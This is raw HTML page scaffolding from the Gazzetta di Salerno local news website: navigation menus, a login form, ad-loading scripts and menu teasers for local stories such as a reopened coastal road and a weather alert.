	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2018";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
